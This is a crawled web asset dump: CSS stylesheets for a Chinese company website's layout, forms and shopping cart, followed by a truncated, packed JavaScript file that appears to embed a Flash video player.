 .proleft .phone b{ display:block; font-size:20px; color:#f97200; font-family:Arial;}
 .proleft .phone span{ display:block; font-size:14px; color:#666;}
 .proleft .info { overflow:hidden; padding:20px; width:190px; background-color:#fff;}
 .proleft .info p{ font-size:12px; color:#666; line-height:20px;}
 
 .rightbox{ overflow:hidden; width:700px; position:relative;margin-top: 25px;}
 .tulist { overflow:hidden; width:110%; height:100%;}
 .tulist li{ float:left; width:330px; height:370px; padding:0 7px 7px 0; margin-right:26px; margin-bottom:23px; background:url(/Img/pright04.png) no-repeat right bottom;}
 .tulist li a{ display:block; width:328px; height:368px; border:1px solid #e0dfdf; background-color:#fff;}
 .tulist li img{ display:block; margin-bottom:20px;}
 .tulist li span{ display:block; text-align:center; font-size:14px; color:#666;}
 
 /*conpany*/
.conpany { overflow:hidden; width:100%; margin-bottom:50px;}

ul.mbx_mav { overflow:hidden; width:1000px; margin:20px auto;}
ul.mbx_mav li{ float:left; margin-right:5px; font-size:12px; color:#999}
ul.mbx_mav li a{ color:#999;}

ul.con_menu { overflow:hidden; width:998px; text-align:center; margin:0 auto; border:1px solid #eee; height:53px; /*margin-bottom:50px;*/}
ul.con_menu li{ display:inline-block; font-size:14px; margin:0 10px;}
ul.con_menu li{ *display:inline}
ul.con_menu li a{ color:#333; display:block; line-height:53px; text-decoration:none}
ul.con_menu li.cur a,ul.con_menu li:hover a{ color:#f97200; line-height:48px; border-bottom:5px solid #f97200;}

.jj_con { overflow:hidden; width:1000px; padding:16px; margin:0 auto}
.jj_con dl{ overflow:hidden; width:100%; padding:16px; margin-left:-16px;}
.jj_con .dl01 dt{ float:left; width:433px; height:274px;}
.jj_con .dl01 dd{ overflow:hidden; float:right; /*width:540px;*/}
.jj_con .dl02 dt{ /*width:434px;*/ height:370px; /*float:right;*/  text-align: center;}
.jj_con .dl02 dd{ float:left; overflow:hidden; width:540px;}
.jj_con .dl03 dt{ float:left; width:496px; height:335px;}
.jj_con .dl03 dd{ float:right; width:472px; overflow:hidden}
.jj_con dl h3{ font-size:18px; color:#f97200; margin-top:20px;}
.jj_con dl h4{ font-weight:normal; font-size:18px; color:#f97200; }
.jj_con dl p{ font-size:14px; color:#333; line-height:25px; margin-top:10px; text-align:justify}
.jj_con dl a{ display:block; width:98px; height:35px; background-color:#f97200; line-height:35px; text-align:center; font-size:14px; color:#fff; margin-top:20px;}
.jj_con .dl03 h3{ margin-top:70px;}
.jj_con dl img{ transition:0.5s ease}
.jj_con dl:hover img{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}


.num_con { overflow:hidden; width:100%; height:170px; background-color:#3e3e3e;}
.num_con ul{ overflow:hidden; width:1000px; margin:0 auto}
.num_con li{ float:left; width:250px; height:100%;}
.num_con .num{ overflow:hidden; width:100%; text-align:center; margin-top:50px; margin-bottom:10px;}
.num_con span{ display: inline-block; width:80px; text-align:center; line-height:35px; height:35px; overflow:hidden; position:relative}
.num_con span{ *display:inline}
.num_con em{ font-weight:bold; font-size:14px; color:#fff; position:relative; top:-5px;}
.num_con b{ display:block; width:100%; font-size:30px; color:#fff; line-height:35px; height:385px; position:absolute; left:0; top:0}
.num_con p{ text-align:center; font-size:12px; color:#acacac;}

.wen_con { overflow:hidden; width:100%; height:350px; background:url(/Img/con04.jpg) no-repeat center bottom;}
.wen_con .wenbox{ overflow:hidden; width:1000px; margin:0 auto; margin-top:45px;}
.wen_con h3{ font-size:18px; color:#f97200; margin-bottom:15px;}
.wen_con p{ font-size:14px; color:#666; line-height:30px;}
.wen_con img{ display:block; float:right; margin-top:-60px; position:relative}
.wen_con .tu{ top:-60px; opacity:0; filter:alpha(opacity=0)}
.wen_con .yy{ display:none}

.team_con { overflow:hidden; width:100%; padding:50px 0; background-color:#f97200;}
.team_con h3{ text-align:center; margin-bottom:20px; font-size:18px;}
.team_con h3 a{ color:#fff;}
.team_con .teambox{ overflow:hidden; width:1100px; margin:0 auto; height:420px; position:relative}
.team_con .teambox i{ display:block; width:22px; height:39px; cursor:pointer; position:absolute; top:181px;}
.team_con .teambox .btn01{ background:url(/Img/con09.png) no-repeat center top; left:0;}
.team_con .teambox .btn02{ background:url(/Img/con09.png) no-repeat center bottom; right:0}
.team_con .team{ overflow:hidden; width:1000px; margin:0 auto; height:420px; position:relative}
.team_con .team ul{ overflow:hidden; position:absolute}
.team_con .team li{ float:left; width:320px; height:420px; background-color:#fff; margin-right:20px;}
.team_con .team li img.tu{ display:block; margin:0 auto; margin-top:8px; margin-bottom:15px}
.team_con .team li h4{ font-size:16px; text-align:center; margin-bottom:10px;}
.team_con .team li h4 a{ color:#333;}
.team_con .team li p{ text-align:justify; padding: 0 10px;font-size:12px; color:#666; line-height:20px; height:60px; overflow:hidden; margin-bottom:25px;}
.team_con .team li a.zx{ display:block; width:115px; text-align:center; margin:0 auto; font-size:18px; color:#f97200; font-weight:bold;}
.team_con .team li a.zx img{ margin-right:5px; position:relative; top:2px;}

.yx_con { overflow:hidden; width:1000px; margin:0 auto; margin-top:50px;}
.yx_con h3{ text-align:center; margin-bottom:30px; font-size:18px;}
.yx_con h3 a{ color:#f97200;}
.yx_con .tubox { overflow:hidden; width:100%; height:370px;}
.yx_con .tubox .bigtu{ overflow:hidden; display:block; float:left; width:495px; height:370px; position:relative}
.yx_con .tubox span{ display:block; background-color:#000; opacity:0.5;filter:alpha(opacity=50); position:absolute; left:0; top:0; width:60px; height:60px; text-align:center; line-height:60px; font-size:18px; color:#fff;}
.yx_con .tubox ul{ overflow:hidden; float:right; width:505px; height:370px;}
.yx_con .tubox li{ float:left; width:241px; height:179px; position:relative; margin-left:11px; margin-bottom:12px; overflow:hidden;}
.yx_con .tubox a{ display:block; text-decoration:none}
.yx_con .tubox a img{ transition:0.5s ease}
.yx_con .tubox a:hover img { transform:scale(1.05)}

/*产品详情留言*/
.mes { overflow:hidden; width:700px; margin:30px auto}
.mes h3{ font-size:16px; color:#333; margin-bottom:15px;}
.mes .mbox{ overflow:hidden; width:100%;}
.mes .minput{ overflow:hidden; width:356px; float:left}
.mes h4{ font-size:18px; color:#fff; padding-left:20px; width:336px; height:55px; line-height:55px; background-color:#ff6600; margin-bottom:4px;}
.mes input{ display:block; padding-left:26px; width:330px; border:none; outline:none; height:55px; line-height:55px; font-size:14px; color:#999; background:url(/Img/input.png) no-repeat left top; margin-bottom:3px;}
.mes em{ display:block; width:114px; height:40px; text-align:center; line-height:40px; background-color:#ff6600; font-size:14px; color:#fff; cursor:pointer;}
.mes textarea{ overflow:hidden; width:298px; height:191px; float:right; background:url(/Img/text.png) no-repeat left top; border:none; outline:none; resize:none; font-size:14px; color:#999; padding:20px;}

.proinfo table tr td{  padding:0px;}


@charset "utf-8";
/*reset*/
*{-moz-user-select:none}
/* CSS reset for c_b */
body , div , dl , dt , dd , ul , ol , li , h1 , h2 , h3 , h4 , h5 , h6 , pre , form , fieldset , input , textarea , p , blockquote , th , td {margin:0; padding:0;}
table {border-collapse:collapse; border-spacing:0;}
table th , table td {padding:5px;}
fieldset , img {border:0;}
address , caption , cite , code , dfn , em  , th , var {font-style:normal; font-weight:normal;}
ol , ul {list-style:none;}
ception , th{text-align:left;}
q:before , q:after{content:'';}
abbr , acronym{border:0;}
a {color:#666; text-decoration:none;}  /*for ie f6n.net*/
a:focus{outline:none;} /*for ff f6n.net*/
a:hover {text-decoration:underline;}

/*定位*/
.tl {text-align:left;}
.tc {text-align:center;}
.tr {text-align:right;}
.bc {margin-left:auto; margin-right:auto;}
.fl {float:left; display:inline;}
.fr {float:right; display:inline;}
.zoom {zoom:1}
.hidden {visibility:hidden;}
.vam {vertical-align:middle;}
.clear{clear:both; height:0; line-height:0; font-size:0;}
p{ word-spacing:-1.5px;}

-moz-box-sizing:content-box;
-webkit-box-sizing:content-box;
box-sizing:content-box;

/*其他*/
.cur{cursor:pointer};

/*原reset*/
sup{vertical-align:baseline;}
sub{vertical-align:baseline;} 
input,button,textarea,select,optgroup,option{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;}
input,button,textarea,select{*font-size:100%;}
input,select{vertical-align:middle;}
body{font:12px/1.231 arial,helvetica,clean,sans-serif;}
select,input,button,textarea,button{font:99% arial,helvetica,clean,sans-serif;}
table{font-size:inherit;font:100%; border-collapse:collapse;}
pre,code,kbd,samp,tt{font-family:monospace;*font-size:108%;line-height:100%;}
/*title*/
h6 { font-size:32px;}
h2 { font-size:26px;}
h3 { font-size:20px;}
h4 { font-size:14px;}
h5 { font-size:12px;}
h6 { font-size:10px;}




#roll_top,#fall,#ct{position:relative;cursor:pointer;height:52px;width:52px}
#roll_top{background:url(/img/top.gif) no-repeat}
#fall{background:url(/img/top.gif) no-repeat 0 -80px}
#ct{background:url(/img/top.gif) no-repeat 0 -40px}
#roll{display:block;width:15px;margin-right:-558px;position:fixed;right:46%;top:80%;_margin-right:-558px;_position:absolute;_top:expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight*0.8)); z-index:100;}


/*end reset*/



/* CSS Document */
body{background-color:#fff; overflow-x:hidden; color:#666; font-size:12px; font-family: "微软雅黑"; position:relative;}/*网站字体颜色*/

.header , .content , .footer , .container{margin-left:auto; margin-right:auto; width:1000px;}
/*页眉*/
.header{width:100%; background-color:#fff; position:relative;z-index:1000;}
.header_top .tophy{  overflow: hidden;float: left;margin-top: 5px;font-size: 16px;color: #000;}
.header_top { overflow:hidden; width:100%; height:36px; background-color:#f1eeee;}
.header_top ul{ overflow:hidden; float:right; margin-top:10px;}
.header_top li{ float:left; font-size:12px; padding:0 10px; border-right:1px dotted #666;}
.header_top li a{ color:#666;}
.header_top .last{ border:none; padding-right:0;}

.header_center { overflow:hidden; width:1000px; height:150px; margin:0 auto}
.header_center h2{ float:left; margin-top:33px;}
.header_center h6{ float:left; margin-left:10px; margin-top:45px; font-size:35px; color:#f97200;}
.header_center h6 p{ font-weight:normal; font-size:20px; color:#000;}
.header_center .phone{ overflow:hidden; float:right; margin-top:45px; padding-left:50px; background:url(/img/phone.png) no-repeat left center;}
.header_center .phone p{ font-size:16px; color:#f97200}
.header_center .phone b{ display:block; font-size:27px; color:#000;}

.header_nav { width:100%; height:60px; line-height:60px; background-color:#262626;z-index:998;}
.header_nav ul{ width:100%;}
.header_nav li{ float:left; font-size:14px;position:relative;}
.header_nav li>a{ display:block; text-decoration:none; color:#fff;position:relative; padding: 0 40px !important;}
.header_nav li.cur,.header_nav li:hover{ background-color:#f97200;}


.sednav1{ width: 166px; position:absolute; overflow:hidden; background:url(/img/sedbg.png) repeat center; top: 60px; left:0;display:none;}
.sednav1 dl{ float:left; width:160px; padding:10px 20px;}
.sednav1 dt{ }
.sednav1 dt a{ font-size:18px; color:#fff; text-decoration:none;}
.sednav1 dd{ margin-top: 5px;}
.sednav1 dd p{ height:30px; line-height:30px;}
.sednav1 dd p a{ font-size:14px; color:#fff;}

/*footer*/
.footer { overflow:hidden; width:100%; background-color:#616161; padding-bottom:18px;}
.footer .f_nav{ overflow:hidden; width:100%; padding:15px 0; background-color:#ff6600;}
.footer .f_nav ul{ overflow:hidden; width:100%;}
.footer .f_nav li{ float:left; border-right:1px dotted #fff; font-size:13px;}
.footer .f_nav li a{ color:#fff;}
.footer .f_nav .last{ border:none}
.footer .f_btm { overflow:hidden; width:1000px; margin:0 auto; margin-top:20px;}
.footer .f_btm h2{ float:left; margin-top:40px; margin-left:25px;}
.footer .f_btm .info{ float:left; margin-left:25px; padding-left:50px; border-left:1px solid #fff;}
.footer .f_btm .info p{ font-size:13px; line-height:27px; color:#fff;}
.footer .f_btm .info p a{color:#fff;}
.footer .ewm{ overflow:hidden; float:right; margin-left:30px;}
.footer .ewm img{ display:block; margin-bottom:15px;}
.footer .ewm p{ text-align:center; font-size:12px; color:#fff;}

.retop ul{ overflow:hidden;}
.retop li{ float:left; margin-left:10px;}
.retop li img{ display:block;}
.rtTop{ width:43px; height:43px; overflow:hidden; position:fixed; top:85%; right:51%; margin-right:-675px; cursor:pointer;  display:none;}
.rtTop h4{ width:43px; height:43px; overflow:hidden; position:relative;}
.rtTop img{ display:block; position:absolute; top:0; left:0;}



.floatnav
{
	border-bottom:5px solid #FFF;
	border-left:4px solid #FFF;
	border-right:4px solid #FFF;
	border-top:5px solid #FFF;
	 width:107px;
	 position:fixed;
	 z-index:9999;
	 left:0px;
	 top:80px;
	 background-color:rgb(249, 114, 0) !important;
	 -webkit-border-radius: 4px;
}
.floatnav li 
{
	width:107px; 
	font-size:13px;
	border-bottom:1px solid #FFF;
	text-align:center;
	line-height:30px;
	color:#FFF;
}
.floatnav li:hover
{
   background:red !important;
} 
.floatnav a
{
	color:#FFF;
	font-size:14px;
	font-family:"微软雅黑";
}
.returntop
{
	height:62px !important;
	line-height:30px;
	text-align:center;
	border:0px solid #4b0006 !important;
	width:105px;
	float:left;
}
.returntop p
{
	margin-top:0px;
}
.topweixin
{
	height:105px !important;
}
.topweixin img
{
	width:105px !important;
	height:105px !important;
	margin-top:0px !important;
	border:1px solid #999;
}
.gzcss:hover
{
	background:rgb(143, 0, 11) !important;
	font-size:10px;
}
.topkf{height:70px !important;}
.topkf img{width:105px !important;height:70px !important;margin-top:0px !important;border:1px solid #999;}

.topQQ{height:105px !important;}









.nor_tab { width:100%; border:solid 1px #ccc; margin-bottom:10px;}
	.nor_tab th { font-weight:bold; text-align:center; background:#f9f9f9;border:solid 1px #ccc; padding:6px 0;}
	.nor_tab td { padding:5px; border:solid 1px #ccc;}
ul.t05_ul table { *margin-left:-15px;}/*滚动板IE补丁*/
.kq99billpay { background:url(img/99bill_pay.gif); height:31px; width:176px; border:0; cursor:pointer; font-size:14px; font-weight:bold;}
#div___________Perm{width:2000px;height:3000px;background:#fff;padding:30px;position:absolute;top:0;left:0;color:#000;z-index:999999;}
.imt {color:Red;}
.info_box {border:solid 1px #f58d12; background:#fff2db; padding:5px; margin-bottom:10px;}
.info_box .ib_h { font-weight:bold; font-size:140%; color:#007130;}
#nodata {padding:80px; padding-left:150px; border:solid 1px #eee; margin: 10px 4px; background:url(img/nodata.gif) no-repeat 20px 20px;}
/* -- 弹出窗口 -- */
#mesbook1_c, #mesbook1{display:none;z-index:1001;width:398px;border:1px solid #ccc;background:#fff; padding-bottom:20px;}
#mesbook1_c div, #mesbook1 div{ border:1px solid #E4E3E3; background:#EBECEB;height:18px; padding:4px .5em 0; margin-bottom:10px;}
#mesbook1_c dl.b1, #mesbook1 dl.b1 { width:370px; margin:0 auto;}
#mesbook1_c dl.b1 dt, #mesbook1 dl.b1 dt { float:left; width:105px; overflow:hidden; }
#mesbook1_c dl.b1 dd, #mesbook1 dl.b1 dd { width:265px; float:right;}
#mesbook1_c #mesbook1_cBtns, #mesbook1 #mesbook1Btns{padding-bottom:10px;}
#mesbook1_c #mesbook1_cBtns input, #mesbook1 #mesbook1Btns input {margin-right:20px;}
/*处理中动画占全屏*/
#oran_div_processing{width:300px;padding:20px;z-index:9999;text-align:center;background:#fffeef;border:solid 1px #b8ab04;}
/*注册*/
.register_tab{background:#f6f6f6;width:670px;font-size:14px;margin-bottom:10px;}
    .register_tab td{padding:10px 5px;}
    .register_tab cite{display:block;width:200px;font-style:normal;background:#fff8e8;border:solid 1px #ffe7af;padding-left:18px;color:Red;font-size:12px;}
    .register_tab .icon_cln{width:50px;vertical-align:middle;text-align:center;}
        .register_tab .icon_cln img{display:none;}
    .register_tab .tr{width:80px;}
.register_prof{background:#fffdf0;width:670px;font-size:14px;margin-bottom:10px;border:solid 1px #fed289;color:Gray;}
    .register_prof td{padding:8px 5px;}
    .register_prof cite{display:block;width:200px;font-style:normal;background:#fff8e8;border:solid 1px #ffe7af;padding-left:18px;color:Red;font-size:12px;}
    .register_prof span{font-size:12px;}
    .register_prof .tr{width:140px;}
.blk{display:block;}
.p{cursor:pointer;}
.p5{padding:5px;}
.hd{display:none;}
.tfocus {background:#fffdf0;}
.error{background:url(img/verror.gif) 2px 2px no-repeat #fff8e8;border:solid 1px #ffe7af;padding-left:18px;  margin-left: 18px;}
cite { display:block;}
.m_form cite{float:left}
/*登录*/
.login_tb{}
.login_tb td{padding:5px 5px;}
.login_tb .tr{width:70px;vertical-align:top;font-size:14px;}
/*购物车产品详细页*/
.bgF7F7F7{background:#F7F7F7;}
#tbCartProducts td{border:solid 1px #ECECEC;}
.quantity_tr{text-align:center;}
.quantity_tr input{width:30px;text-align:right;border:solid 1px #ddd;}
.quantity_tr a{display:none;text-decoration:underline;}
/*购物车支付方式*/
.payment_tab{width:100%; margin-bottom:10px;}
	.payment_tab tr { cursor:pointer;}
	.payment_tab .hover { background:#f3f2f2;}
	.payment_tab td{padding:5px;}
.add_info{border:solid 1px #bdbdbd;background:#edecec;padding:10px;margin-bottom:10px;line-height:180%;}
/*产品所有分类层*/
#prod_all_columns {z-index:999;display:none;width:557px;}
#prod_all_columns h6 {font-size:100%;background:url(Img/all_columns_title.gif); height:19px; line-height:25px; padding-left:10px;height:25px; }
    #prod_all_columns .close {font-weight:normal;float:right;cursor:pointer;margin-right:8px; line-height:25px;_padding-top:5px;}
        #prod_all_columns .close img {vertical-align:middle;}
#prod_all_columns .columns {border:solid 1px #d5d5d5;border-top:0;background:#fff;height:400px;width:555px;overflow:auto;}
#prod_all_columns td {padding:5px;}
#prod_all_columns .top_column a {color:orange;font-weight:bold;}
#prod_all_columns .top_column img {margin-right:5px;}
#prod_all_columns .sub_columns a {line-height:150%;margin-right:15px;background:url(img/ico12.gif) no-repeat 0 5px;padding-left:10px;}
/*收货人地址弹出层*/
.pop_addr{width:557px;}
.addr_title {width:547px;font-size:100%;background:url(Img/all_columns_title.gif); line-height:25px; height:25px; padding:0 5px; }
	.addr_title .close { float:right; margin-top:5px;}
.pop_addr .bord {background:#fff;width:555px;height:350px;border:solid 1px #d5d5d5;border-top:0;background:#fff; padding-top:5px;}
.pop_addr .cont {height:350px;overflow-y:scroll; }
    .pop_addr div table .tr {width:100px;}
    .pop_addr div table td{padding:2px;}
    .pop_addr .line{font-size:0;overflow:hidden;line-height:0;height:1px;background:#ddd;margin:10px;}
#divCartMyAddr{z-index:999;display:none;width:557px;}
	#divCartMyAddr iframe{width:557px;height:356px;}
/*分页控件*/
.apage .cur{ border:1px solid #D5D5D5; padding:0 3px; }
/*产品属性*/
.prod_attrs_b{width:246px;height:131px;background:url(img/attr_form.gif);margin-left:5px;padding:10px;margin-top:5px;overflow:hidden;}
.prod_attrs_b h5{border-bottom:solid 1px #eeeded;line-height:16px;margin-bottom:5px;}
.prod_attrs_b .prod_attrs_det{width:236px;height:96px;overflow-y:auto;word-break:break-all;}
.prod_attrs{width:246px;height:267px;background:url(img/attr_form_b.gif);margin-left:5px;padding:10px;margin-top:5px;overflow:hidden; margin-bottom:10px;}
.prod_attrs h5{border-bottom:solid 1px #eeeded;line-height:16px;margin-bottom:5px;}
.prod_attrs .prod_attrs_det{width:236px;height:236px;overflow-y:auto;word-break:break-all;}


/*推荐文章（mail）*/
#mailArticle{display:none; border:solid 1px #ccc;}
#mailArticle iframe {width:632px;height:602px;overflow:hidden;}
.mailprod {width:626px;height:600px;overflow:hidden;border:solid 1px #aaa; background:#fff;}


/*拷贝地址*/
#div_nsw_copy_url {width:400px;border:solid 1px #ccc;background:#fff;}
#div_nsw_copy_url h6 {background:#f0f0f0;border-bottom:solid 1px #ccc;font-size:14px;padding:3px;}
#div_nsw_copy_url h6 a {float:right;font-weight:normal;font-size:12px;}
#div_nsw_copy_url .cont {border-top:solid 1px #f6f6f6;padding:10px;}
#div_nsw_copy_url .cont textarea {width:380px;height:50px;margin:10px 0;}

/*网站公告*/
.anns {}
.anns dl {border-bottom:solid 1px #ddd;margin:10px;padding-bottom:5px;line-height:150%;}
.anns dl dt {font-weight:bold;}
.anns dl .showtime {color:#959595;}
/*相关搜索*/
.rele_search {border-top:solid 1px #ddd;margin:5px;line-height:160%;}
.rele_search li{float:left;width:150px;}
.NewsColumns select{width:130px;}
/*图片滚动*/
#img_scroll {overflow:hidden;width:400px;}
#img_scroll #imgPrev {float:left;margin-top:25px;cursor:pointer;}
#img_scroll #imgNext {float:right;margin-top:25px;cursor:pointer;}
#img_scroll #img_list {float:left;width:360px;overflow:hidden; white-space:nowrap;margin-left:10px;}
#img_scroll #img_list a {margin-left:10px;  }
#img_scroll #img_list a img{ padding:8px 3px 3px 3px; }
#img_scroll #img_list a.cur img { background:url(img/smallimgbg1.gif) no-repeat; }
#img_scroll #img_list a img.cur { background:url(img/smallimgbg1.gif) no-repeat; }
/*收藏样式修改（mail）*/
#div_fav_cntr{ width:250px; height:135px; overflow:hidden;}

/*加码销售*/
.payad_cntr { white-space:nowrap; width:726px; overflow:hidden ;}
.sale_prom_info { background:#fffada; border:solid 1px #f00; padding:5px; line-height:150%; color:#535353;}
.msg_li______  li { background:url(img/ico6.gif) no-repeat 0 8px; padding-left:14px;} 
/*邀请注册*/
.invitation_2 { background:url(img/u_invitation.gif) no-repeat 0 10px; padding:20px; padding-left:150px; border:solid 1px #ccc; line-height:200%; margin-bottom:10px;}
li.sub_column { margin-left:10px;}
	li.sub_column li {  padding-left:10px;border-bottom:none}
	li.sub_column li.cur { background:url(img/ico7.gif) no-repeat 0 10px; padding-left:10px; font-weight:bold;}
	li.sub_column li.cur a { color:#fa8d0d;}
	.t05_ul li.cur a {font-weight:bold;color:#fa8d0d;}
/*资料完整率*/
.prof_rate { border:solid 1px #f58d12; background:#fff2db; width:600px;}
.prof_rate td { padding:5px;}
.prof_rate td.rate { width:500px;}
.prof_rate td.rate div.r_cntr {border:solid 1px #0068b7; width:490px; }
.prof_rate td.rate div.r_cntr div { padding:0 5px; background:#a7e2fe;}


/************分页样式开始******************************/
.vc { word-break: break-all;overflow: visible;line-height: 2;}
.vc a.o:link, .vc a.o:visited{ margin: 0 4px;padding: 3px 6px 1px;border: 1px solid #ddd;text-decoration: none;background: #fff;}
.vc a.o:hover{ border: 1px solid #049;text-decoration: none;}
.ob { margin: 0 4px;padding: 3px 6px 1px;border: 1px solid #ddd;text-decoration: none;background: #fff;}
.obg { margin: 0 4px;padding: 3px 6px 1px;border: 1px solid #ddd;text-decoration: none;background: #f00;color: #fff;}
/***************分页结束****************************/


.n_info_con a.keys{  color:Blue; text-decoration:underline;}
/*加码销售样式*/
.payad { color:#666; padding-top:15px; }
	.payad1 { background:url(Img/ad_bg.gif); height:80px; overflow:hidden; padding:24px 0 0 0; }
	.payad1 p { padding-left:60px; line-height:22px; } .payad1 p span { color:red; }
	.payad1 p a.m { color:#FE7101; font-weight:bold; text-decoration:underline; } .payad1 p a.m:hover { color:#e00; }
	.payad2 { background:#F6F6F6; padding:5px; height:134px; overflow:hidden; }
		.pl , .pr { width:12px; float:left; }
		.pm { width:692px; float:left; }
		.pm dl { width:330px; float:left; display:inline; margin:16px 0 0 11px; }
		.pm dt { width:100px; height:100px; border:1px solid #E4E4E4; background:white; overflow:hidden; float:left; } .pm dt img { width:100px; }
		.pm dd { width:220px; float:right; }
		.pm dd.tit { overflow:hidden; white-space:normal; }
		.pm dd.tit a { color:#04d; font-size:14px; }
		.pm dd.con { height:45px; overflow:hidden; margin:7px 0; }
		.pm dd.btn a { font-weight:bold; color:#E87917;  text-decoration:underline; } .pm dd.btn a:hover { color:#e00; } .pm dd.btn input { vertical-align:text-bottom; }
		
		/*友情链接*/
		.sp-title{
	width:100%;
	height:40px;
	border:none;
	line-height:25px;
	overflow:hidden;
	color:#444;
	margin-right:2px;
	margin-bottom: 20px;
}
.sp-title li{ width:100%; height:42px; line-height:42px; background:#E2E2E2; float:left; overflow:hidden;}
.sp-title li a{ font-size:15px; color:#333333; }

.sp-title li .yqljsq{ float:left;margin-left:15px; font-size:15px;}
.sp-title li .yqljck{ float:right;margin-right:15px;}


/*menunav*/
.menunav { overflow:hidden; width:700px; margin:50px auto 20px auto;}
.menunav .menubox{ overflow:hidden; border:1px solid #cfcfcf; padding:40px 0 30px 0; margin-top:-20px;}
.menunav .list{ overflow:hidden; width:150px; float:left; padding-left:20px; border-right:1px solid #cfcfcf; margin-right:20px;}
.menunav .list.last{ border:none; margin-right:0; width:100px;}
.menunav .list.list02{ width:135px;}
.menunav h3{ font-size:18px; margin-bottom:30px;}
.menunav h3 a{ color:#333;}
.menunav p{ font-size:12px; line-height:30px;}
.menunav p a{ color:#333;}
.menunav h2{ text-align:center; width:200px; margin:0 auto; background-color:#fff;font-size:20px; color:#333; position:relative; z-index:1}
.menunav h2 span{ display:block; color:#ff6600; text-transform:uppercase; margin-left:10px;  font-size: 19px;}


--- FILE ---
content_type: application/javascript
request_url: http://www.tcdrq.com/player/js/CuSunX1.min.js
body_size: 2768
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('K j$=["\\1q\\E\\1i\\t\\p\\L\\g\\v\\1a\\s\\x\\g\\r\\o\\1a\\s\\x\\g\\r\\o\\X\\g\\v\\C\\g\\v\\o\\1f\\1w\\R",\'\',\'\\1q\\E\\1i\\t\\p\\L\\g\\v\\1a\\s\\x\\g\\r\\1c\\C\\s\\x\\g\\r\',\'\\C\\s\\x\\g\\r\\F\\A\\z\\W\',\'\\C\\s\\x\\g\\r\',\'\\E\\D\\x\\g\\V\\s\\D\\g\\x\',\'\\z\\v\\r\\M\\p\\M\\t\\L\',\'\\A\\p\\L\\M\\g\',\'\',\'\\1V\\v\\p\\D\\x\\q\',\'\\G\\t\\s\\D\\1M\\o\\v\\g\\t\\q\\h\\y\\w\\L\\t\\g\\y\\B\\g\\g\\w\\h\\o\\w\\L\\z\\g\\q\\h\\w\\g\\1K\\w\\F\\u\\y\\y\\h\\o\\B\\v\\g\\V\\q\\h\',\'\\h\\F\\H\',\'\\G\\C\\s\\x\\g\\r\\o\\s\\x\\q\\h\',\'\\h\\o\\u\\r\\D\\w\\v\\r\\t\\y\\q\\h\\u\\r\\D\\w\\v\\r\\t\\y\\h\\o\\I\\s\\x\\w\\B\\q\\h\',\'\\h\\o\\o\\B\\g\\s\\Z\\B\\w\\q\\h\\W\\1b\\R\\h\\o\\o\\z\\r\\y\\w\\g\\v\\q\\h\',\'\\h\\H\',\'\\G\\y\\r\\E\\v\\u\\g\\o\\y\\v\\u\\q\\h\',\'\\h\\o\\w\\L\\z\\g\\q\\h\\C\\s\\x\\g\\r\\F\\A\\z\\W\\h\\o\\F\\H\',\'\\G\\F\\C\\s\\x\\g\\r\\H\',\'\\G\\C\\s\\x\\g\\r\\o\\s\\x\\q\\h\',\'\\h\\o\\u\\r\\D\\w\\v\\r\\t\\y\\q\\h\\u\\r\\D\\w\\v\\r\\t\\y\\h\\o\\I\\s\\x\\w\\B\\q\\h\\1f\\R\\R\\1O\\h\\o\\B\\g\\s\\Z\\B\\w\\q\\h\\1z\\1b\\R\\h\\o\\z\\r\\y\\w\\g\\v\\q\\h\',\'\\h\\H\',\'\\G\\y\\r\\E\\v\\u\\g\\o\\y\\v\\u\\q\\h\',\'\\h\\o\\w\\L\\z\\g\\q\\h\\C\\s\\x\\g\\r\\F\\A\\z\\W\\h\\o\\F\\H\',\'\\G\\F\\C\\s\\x\\g\\r\\H\',\'\\1j\\u\\X\\u\\z\\1I\\s\\t\\g\\q\',\'\\1y\\1j\\u\\X\\u\\z\\1a\\s\\x\\g\\r\\1i\\p\\w\\B\\q\',\'\\1y\\1j\\u\\X\\u\\z\\2h\\A\\Z\\q\',\'\\G\\r\\M\\1d\\g\\u\\w\\o\\s\\x\\q\\h\',\'\\1c\\r\\M\\1d\\g\\u\\w\\h\\o\\I\\s\\x\\w\\B\\q\\h\',\'\\h\\o\\B\\g\\s\\Z\\B\\w\\q\\h\',\'\\h\\o\\u\\t\\p\\y\\y\\s\\x\\q\\h\\u\\t\\y\\s\\x\\2g\\1o\\1z\\2c\\1q\\1o\\1D\\1b\\1B\\Y\\1F\\1B\\1b\\1o\\Y\\1f\\1f\\u\\V\\Y\\1Y\\1b\\1D\\1X\\Y\\W\\W\\W\\1n\\1n\\1Z\\1n\\W\\R\\R\\R\\R\\h\\H\',\'\\G\\z\\p\\v\\p\\A\\o\\D\\p\\A\\g\\q\\h\\A\\r\\C\\s\\g\\h\\o\\C\\p\\t\\E\\g\\q\\h\',\'\\h\\o\\F\\H\',\'\\G\\z\\p\\v\\p\\A\\o\\D\\p\\A\\g\\q\\h\\V\\t\\p\\y\\B\\C\\p\\v\\y\\h\\o\\C\\p\\t\\E\\g\\q\\h\',\'\\h\\o\\F\\H\',\'\\G\\z\\p\\v\\p\\A\\o\\D\\p\\A\\g\\q\\h\\p\\t\\t\\r\\I\\1I\\E\\t\\t\\X\\u\\v\\g\\g\\D\\h\\o\\C\\p\\t\\E\\g\\q\\h\\w\\v\\E\\g\\h\\o\\F\\H\',\'\\G\\z\\p\\v\\p\\A\\o\\D\\p\\A\\g\\q\\h\\p\\t\\t\\r\\I\\X\\u\\v\\s\\z\\w\\1F\\u\\u\\g\\y\\y\\h\\o\\C\\p\\t\\E\\g\\q\\h\\p\\t\\I\\p\\L\\y\\h\\o\\F\\H\',\'\\G\\z\\p\\v\\p\\A\\o\\D\\p\\A\\g\\q\\h\\I\\A\\r\\x\\g\\h\\o\\C\\p\\t\\E\\g\\q\\h\\r\\z\\p\\1G\\E\\g\\h\\o\\F\\H\',\'\\G\\g\\A\\M\\g\\x\\o\\s\\x\\q\\h\',\'\\1c\\g\\A\\M\\g\\x\\h\\o\\y\\v\\u\\q\\h\',\'\\h\\o\\w\\L\\z\\g\\